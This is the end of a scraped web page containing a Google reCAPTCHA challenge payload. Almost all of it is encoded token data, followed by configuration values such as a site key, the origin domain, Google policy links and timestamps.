yNEw4tCwonDtMONYBvCpMK3NQ5eAcKkJQvDqBrDr8OsCm3CsBYZD8KOw7/Cp8K6dsOXw6TCtQJ+w6dJwqplPXvCk8O7A8Kowq4XEEJgLRNbIMKlIB1GdA/CrjkTOjxlwqzCmSzCi8Oaw7zDsMOXw5whEzPChMKyw44PWB/DqMOdGDkrwogKWHxeEsORw7nDqMKVw71iw7ELbSzCmEJ4XsKaw7F0RsKrwr40wrFqVMKhwq82MDw6w7k8MsKjw444woLCqMKZKgjCvsOTZgt/wronw79+BDXClMKLbVXDlV9LSy43JRdNw5AxTDrDsU7DrsK3CHVwBsKyYcKuwp12SyjDq3LCqlxvw6wwbHfDnMOQwr/DkTLDksOMZMOow7c/PjhScD3CiSFBwqnDvsKJNmbCr8O4OgZdYMOuwqTDkMO/w5TCvE7DssOwMXbDm8KHw5oVw7zCmRvDhsKdccOFw4JgLmAWwpDCkCtIdTrDrwE4fwUQw6cnw7jDosOBw40kCzsxFR0gw5TDrRHCriAWLsKUKATDoMOoSCTDox7DssK2Wh5fVcKkw53Djm4ow7XCvsO5ZcOXw6PDqsO4wqBAw7zDrcKEeh7ChEBkwoPDrMOqw408Q1/DgcOCdMOEwq8TFsOCw4fCpsOJw47CmsOiGMOCw4bDi8KPdzMeShVrGkQgwpYRQzRqAlkKAMKtPcOdZmfDisOPByU/w77Cg0HCv8KzRcKaJMOPwpjCnW8DTCh7w7ZLKcKAw5cEEMOew5nCjXfCsC45w63DlXwBw4xpKyJNw4nCm8OGAGfDssOZRsOIRcKKWcOPw4vCjmPDt8KdB8OvKkTDsy3Cg8O9wr/Cog5sZ8ORwoVsGHdOem3CgV4jacKZw6hBwpMjR07CqkTCgHF/wrkRw5PDhcOnwoLDpMOGCnJYwpQoecKUV1USBQHCrV1FSCZwwo8/[base64]/[base64]/CsWoDworCtsKuL8O0fcOawqfDhzzCnXJ1w7/[base64]/w69WfcK1w6/CvGxHRMOAwoZ1EsKUwpJfw5rCg8KADQfCiMKuXRzDgS0Lw4g4YMKVaMOVRMKvw4gaw5XCs2J/woEpw6MQw6R0wrFmfMOhImEJw7xRwphQJxDCoMORw6vCnwsLw4lKXsOeworDl8K9b250wrLCrBnCiDLDl8OwfjQzwp/ClUImw7jCgwNdY3bDk8Ocw5kwwpXClsKOwr8Bw5VHIsO9w4bDiW7CksOZw7nChcONw6UYwpAIL2LDlA9Xw5NTw7FvXCXChiAqMMOMSg4FDxrDhsOawqfCuiLChMOzw45yIsKGGsK+wrA3w7vDqMKUTMKywrgiw4ELwotPfiPCvX1qwqxTwoxqwq/DqsOgEsOiwoTDg2UIw4YAaMKgaVTCnStow6ttBVguw7vDu0ROdMK+cMOZU8KNC8KHSH3CrzLDrsOrMcKvfSHCgXLCisK3MMOzw5dVW8KfF8KJwoTDp8KhwrBMfsOswozCvjvCgMO5w7rCisO0ARc/P1vCjErDkCkPL8KvOAzDpsKNwqgWOC1bwprDosKMVSjCnFp4w6rCmDxEb8O2W8Ogw5RiwqR8Yiw8wqfCjirCoMKbKmYsVQQcDnDCpMOqXQHChjvCm35hT8OWwoXDmMKgCkNMwog9wpnCtTgfd2rCoDc4w5xzwpVsKxI/EcKtw7TChcONwrVFw5bDk8KSNhPCt8OBwr5mwp7DjHTCj8KbRSvCt8KxwqBjw7wRworDrsKvwoAewrDDqkLDo8OawppuOCvCt8KaZzPDu14xNnrCtsOxC8K/RcOkw5NgBMKdwoNXS3VKeAfChzsFMj1bw7tvclAeXDwMPUk/wp8cw44QwphrwrzDoy0mw5J+w4h7ScOew6wEDcKYKMO/w75ww4V9TnhpwppIIMKLw6xkw5bDhF8kw747HcOuJDFxwp7Cq8O7csO8wqYVABgtL8KrC0DDqy91wpHDuMOcKivDg0XDoMKIMMOvXcO6HcO4w5nDnnIbwoFDwqbDqC7DgcO4N8Olw4/Ch8OfwoIWw4dDw4UmAyTCksKzf8KqE8OVUFDCm17DusK3w6PDqg1Kwp8Cw43DncONw7VwwrfCisKqY8KHZ8KwMcOYRlLDn31zw5HDkXZvUAzCncOEQX17BcOECsKOw4MyWlPDnsK/ecO8czLDhAXCicKIw4fCvWxmwqUIw4BYw4XDigbChsK7FzIKwqIAwqLDv8KUwoLCkMOgwqxWwojDjMKlw6/[base64]/[base64]/[base64]/Du8KcwojCjMK/HsOKLBpcbAUYW0l3e8OnRMK5wqnCncKWwqYmw4jCmMKnw4Z2XcKKMcOSfMOYwosXw4XCh8K5w6HDgMO5w6JeAUnDuU/CvcOuClvCpcKIwojDvR7DmWLCpcKIwrsiH8ORWsOdw6PCoS/CshBjw5DChsKhT8O9wofDpcO5wqYlKsKow5/CpMKTIsKpwpl1W8KPcl7Cl8KUw4jDnxs9w7nDssKrRUvDrVXDk8KfwoFIw546FsKlwot8Z8OrWD3CvsKNIk7CvkjDjSlZTsOnNVLClkjDtBDCj3HDhHPDll0ldcKhdMOBwp3DpsKjwrnDqCbDqhLCuV7CkMOmw48PbE7Do2PCg0/CisKfGcOyw6BiwosybMKkfHB3w4xoTx5+wqnChMOcKcOQDBDDi3rCqsOrwozDjjFdwr/DqynDgVYqRwzDq2J/dEbDi8K1KsOhwppJw6oZw45cZTcBUzbCj8K4wrDCozlSwqfCpDPDgwTDjMK5w6EPNU0GWcKPw6nDtMKjZcO0w7Jgwr1Rw4R1WMKMwq98w784wr9HIsOpTz5TQsKGw6wNwo/DlcKGwrYOw4DDpSTDjCbDp8OvCkI8JMO/VcKkJ2oSw6VXwop8w5c9wp43wqLCkjLDp8O9EMK8w6gaw5XCjMK7UsKlw4DDmlNZRCTCminCgMKgXsKmGcKcZWpDw55Cw43Dpn1Yw73Dh2BJQMOCbW/[base64]/Dn8OhKiHCpcOYw7rDmcOmwq/[base64]/[base64]/[base64]/CuSxPwpwnWiNxGmFkw5w7SMKPwpDDk03CpcOsN2rDnhvCqAPCgUlzbVkKGzcyw7d7DsK8bsO2w45CKH7Co8OOw73DshrCtcOhagZNLCjDhsKVwoBPw5VtwqjDrF1dEcKJHsKeQVvCmVgJwrDDvsOewp4pwrlrK8ORw4Eaw7t/wqVGf8Khw5TCu8K8PMO6Vm/[base64]/DmD/[base64]/wqUIKBzCosKAQhkQw57CtS5kw4fDtTxXdm0Gw6FXwqxmQcOWJk/Cpn/Dj8OjwpfChg1hw7TDncKrw6jCisOafMOdUG/Cm8K4wrHCscOlw5ZnwpfCghUCWmldw7LDpcO4AB0mMsOjw4oYfVfCi8KwCVjDux9Pw6Rvw5R9w75tPjEcw5nDrsKWaDXDkRIQwoXDoQgsC8ONw6PCqMKIw5M/wp9OScOMBmnClQLDoHU/HsOQwqUjw4bDuyY/w5hXSsO2w4zCvMK3VQbDjC0BwrXCv0lxwqtmal/[base64]/Wg8aw7Yyb8KVWBTDmsO9CsKXWDFWw6rDi1HCrcK8ET5oQMO3w7XDgT0Fw4HDmMO7w5oLw5bCgFoiJMK/ecKaBHzDssOxQBFAw54AcsKzXF3DsnApw6A5w7Rqw5NiV1/CuxTCkCzDowrDuTbDrMOvHHpsUAthwr7DmiJpw5zCksOXwqMxwoPDjsK8ZXorwrF2w6BrI8KWGn/[base64]/CqWDCt8Ogw7XCqFHDvcKCOk4hw4Qww4VyCcKKwrgWT8Kfw6vDlSLDslLDpQ0Nw5ZBwoHDugvDtcKLK8OXwqrCjsKXw5oIOjTDvwlQwq96wpJ4wq5qw6ZtCcKwGBfCkcOow4nCrsKOTmNFwp9sRBN2wpfDpmHCviQsTMO/Wl7DuFvDpsKVwozDmTYXw5LCj8KUw7YMT8K1wrnChDzCk1DChjgQwrPCt0PDh25OJcOaCMKpwr/[base64]/wr5Sw4JHw43CsQY0wq1yOjDCjsODJMOYwrkYw7DDsmglw55nw7bCr3jCtxXDmMKzw5F7fcOWHsKMQyrCgMK3CMKow682wpvCs0pgw600M2TDnhplw4IXDilNWF3ChcKxwr/CucOwdi9VwrLCs1cZaMOFBDV4w7F0wpbDjl7DplnDo0nDocOsw44awqxiwqTCj8O5T8OzeybCjsK9wqkCwp9Hw7lUw4cRw4syw4Bpw5skN1taw6k/[base64]/wrXCiMOzwqPDjWUCw73DpzY+wr5Lbx3CosOfKCBZB3o2IsOOVcOaGXZQYcK3w6bDk3d+wpMMT03Ci0gBw6TCo1rDk8KGMTZiw6zCv1trwrvCqCd/eD3DpDXCgTzCnMOFwrrDqcO7b2PDrC/DhMOCRx9Vw5LDhl9wwqwaasKkLMOiYix9wqdtJcKVSEQzwrVgwqnCh8K2XsOAXQPCoyzCrk7CvXrDhcKRw63Dj8KFwq9SGsOZLhsDaEwrPQbClHLDnS/Cj2vDhHRZJcK0PMKmwoLCqTbDj1nDtcKkah7DpMKrAsKBwrLDvsK5csOJG8Kqw4khGBomwo3DsyTChcKjw77DjG/CsH3ClnNswr/DqMOuwrQZJ8Ksw7XDqmjCmcOpMxXDh8OXwpEKYRcDO8K/O0ZAw5pSbMOnwq3CucKQKcKew4XDjsKPwoXCjxNgw5ZEwpYbw7fCncO7QTbDgHbCvsKkIwBPw5hLwoNUDsKSYwYQw4rCrMOnw48wJhcAcsKrWMKTJsKEamcuw5JFw6d7b8KrPsOBG8OKWcO8w6Rvw7vCvMKnwqDCoCkTYcOIw6I/w53Ct8KRwoknwolvIHNMbsOtwq4zw7khCzXDjF/CrMK3DmzClsORw6/[base64]/wpzCt8Osw5lew5xZDcO9wr5KRsKlesOew4DDk3Esw4PDnMO+TsKIwqBOBkQnwqxGw5/ClsOYwoHCkAfCssObThTDs8OswpXDkHk3w5Jrwp9HeMKyw7EpwpTCoCw3bD1/wozDjHbCv3wBwqwXwpnDtMONG8K/w7A9w55QW8OXw4xfw6YewpHDhX/CkcKuw6AEJjo0wplaDwHClz/[base64]/[base64]/wpnCrMKEw4UNHCpHccKeLTjCu8K5AsKAw7oww5c9w7xeXAgSwpbCtMOGw53Do1Myw7BywoNfw7sww47Cq0jDvlfDgMKAVFbCmcKRJVvCi8KECTbDkcKdZlNeW1Q5w6rDmUNBwq8rw5o1w705w78RTDbCimdXN8Oow4/ClcOiYsKaQxbDvX8yw48hwovDtMOLbkcBw6vDgcK8Y0HDkcKRw6DCv17Dj8OPwr0lL8Kyw6lsej/[base64]/[base64]/ClMK6WsKEfMK+C1jChgzCjMKSfhQUGRBRwo4bbgtPw5vChgHCk27Dlk3Cvl9sCMOkNW4pw6h3woHDhcKWw7TDgcKtawxMwrTDnCNPw7cqWjtUfGPCmxTCrmTDrMOSwpUCw4vDu8Oaw79FOBAnV8Ouw7/CuQDDjEvCpcO3KMKAwrTCq3TCjcK8JsKBw7sXHEMrfsOHw45dKBDDlMK8DcKQw7HDsEEbZw3CtRM6wqR+w5LDrCXChz46wrzDkMK4w6sWwonCvXQ/H8OqMW0pwoApB8KoVh3CssKwPCHDn1UAwpdHesO6BsKuwp0/[base64]/Cp1NRw4LDuMKGw6fDjMK2w6fDq8KmbcKYR8OIw6V8V8K0w4ZQQMOBw5bCpcO2OcOGwo48HsK0wo0/wqzChMKSE8OsLXHDji4zSMKNw4MYwoB0w7Zew7tzw7vCjzEEU8KpAsOwwqIbwo/CqcOGDMKWSDvDrMKPw47CtsOwwqE2NsOZwrfDhgoDM8K7wpweA0IbecO2wpFsJU00wrkNw4F1w5jDrMO0w4Bpw6EgwozCkicKW8KRw4jDjMKTw5TDtVfClMOwFBcCw79kHMK+w4Npf1vCi0XCmFYjwrnCpz3DtlLCl8Ode8OVwr9EwprCvVPDrzjDrcO/[base64]/HHzCtcODYUTCnMKqRsOMecOSwo4iw4wLwrFNwpXDvnPCtMOHVsKuw5HCqhPDniYnDi3CmUEUM13Duz7Ctm7DlSnCmMK/w6NwwonDjMOgw5sJw4B+AXw5wrB2EsO3M8KzZcK+wqwfwq89wqfClx3DgMKzVsKsw57CtsOGwqVKYWrClnvCpcKtwovDuxZHNhZbwo0vK8KTw71UWcO+wqUWw6RWUsOWKgtGwrfDt8KaKMKjw7FKZAfCmizClhLCkm8CRz/CqnfCgMOsQkdCw6lNwo3DgWNTRCUrTMKFOT/[base64]/Ct8OkHcO+wq1sMMOtEcK1TFJCwo4oRsOyw5bDlzfCvcOCaD8Ucho1w7LCgTJdwrXDvTh2XsK6wpx/SMOAw7XDi1bDncOmwqPDtRZFbCzCrcKePlvDl0IGIX3DoMOpwovDjcOBw7LCoHfCusKRLDnClsOLwpVEw7PDnD1ww6cgQsKjJcKAwpLCpMKMfl9pw5/Chg5WUjJhJ8K+w4pQKcO9woLCnV7DnRMvVcOSK0HCn8OwwpXDt8KRwrjDpEZ4QggqHz55B8Kdw6l1R3PDsMKDXsKPPmTDkAvClRnDlMKjw6jCknTDvcKjwqXDs8O5GMKVLMOZNUHCsUMMbsK9w5bDucKswp/CmMKzw792woNuw5DDkcKnZ8KVwpLCrW/CpcKFSlDDk8Ojwp4aOAHCucKBLcOsCcKew73CoMO9bxvCu0jCmcKAw4s9wo9pw5NicUQ6EQJywpjClB3DuhhGbzVAwpZzUgpzMcO/ZCFxw5V3MiwDw7U3ZcOCLcKfVDnClXnDmMKNwr7DlV/Du8KwHxwIQEXCt8K2wq3Dt8KYbMKUfcOaw6vDtGDDoMOBWxTCvcKiGsO7wonDnMOPWVzCtDDDtyLDrsKBbMOOM8KMecOuwr92HcKywqvDnsOoSyzDjzY9wpPDj2Ilwr0Cw5jDrMKWw61vDcOKwoXDvWLDnn/[base64]/Ezt2w6nDl0rDhw3DpXE6a8KVw7kyRcKUwqkLw7LDpMOVFGfDrcKAXWfDvEXDj8OCFcOqwp3Cjx4xwrTChcOvw73DgMKvwrPCqnc9X8Occkxpw57CqsK/wqrDh8OGwpjDksKJwrRww6FabcOvw4nDvUxWUFB4w58dasKWwobCr8K0w7Rxw6PCkMOAd8KSwo/[base64]/DgsKdw78WSMK5BMOBw6TCrcK0MHjDp8OHwqAXwq5Hw5rCgcOkbFXCgsKXB8OqwpHDhMKQwqopwpk9HAvDlcKjYlrCqBXCrmxqX25KUcO2wrvCkkVBFEXDgcK/UsOnOsOCSzMoSh1sFQ7Ck3PCk8KPw4vCj8K/wp1lwr/Dsx7CpQ3CnQLCt8OAw6nCtcO4wpkWwr0uORUPb0h7w6zDnUvDoTLDkC/CpsKVZgJ8d3xSwqg3woBFVMKnw7hwZ3vCjMKMw5bCrMKaXMO+acKbwrHCvcOu\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,639],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221wls2ghwbcKzvX4MH4zyJuTD12sa6E/NvIOBWicM9mw\\u003d\x22,1,0,null,1,1769471149714,0,0,[80],null,[167,168,85,140],\x22RC-qAfxkb1LyeYHzQ\x22,null,null,null,null,null,\x220dAFcWeA73aTUon4vTkzseuDNbtDvuWP7oWpPb8EyhFRCS3z2cxisDbn54TFuRi2h22vGYGtshJUmlXfBiqxfcVtSSECYF2sN0mw\x22,1769553949802]");
    </script></body></html>